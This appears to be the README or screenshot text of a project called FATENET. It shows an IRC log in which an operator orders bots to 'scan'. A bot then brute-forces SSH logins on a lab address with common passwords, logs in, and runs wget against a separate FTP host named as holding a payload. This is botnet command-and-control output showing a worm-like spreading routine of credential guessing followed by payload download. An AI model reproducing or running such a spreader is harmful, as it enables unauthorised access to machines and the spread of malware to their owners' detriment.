 FATENET
#Test
[22:51:59] Bozer ?scan ftp://192.168.57.132/payload
[22:51:59] [FATE][Z][541548] START SCANNING.
[22:51:59] [FATE][Z][541548] Try to login to 192.168.57.134:22
[22:51:59] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:
[22:52:01] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:admin
[22:52:04] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:root
[22:52:07] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:user
[22:52:10] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:guest
[22:52:12] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:support
[22:52:15] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:login
[22:52:18] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:password
[22:52:18] [FATE][Z][541548] Login success at 192.168.57.134:22
[22:52:18] [FATE][Z][541548] WGET on 192.168.57.134:22
[22:52:18] [FATE][Z][541548] Try to login to 192.168.57.134:22
[22:52:18] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:
[22:52:20] * [FATE][M][276875] (~FATEM@59799DEA.243AEB6E.149A40B0.IP) has joined
[22:52:21] [FATE][Z][541548] Failed to login to 192.168.57.134:22 > centosserver:admin
Bozer
1 ops, 3 total
Bozer
[FATE][M][276875]
[FATE][Z][541548]